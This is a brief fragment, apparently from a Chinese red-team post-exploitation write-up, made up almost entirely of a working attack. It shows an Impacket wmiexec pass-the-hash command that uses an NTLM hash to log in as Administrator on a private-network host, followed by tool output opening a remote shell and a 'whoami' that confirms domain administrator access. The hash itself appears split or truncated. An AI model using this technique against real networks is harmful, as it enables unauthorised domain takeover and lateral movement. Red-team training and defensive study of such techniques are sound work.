 D:\tools\tools\后渗透\扫描\netbios\域控>wmiexec.exe -hashes aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff59
62387 Administrator@10.10.10.201
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
cncat\administrator
C:\>
渗透攻击红队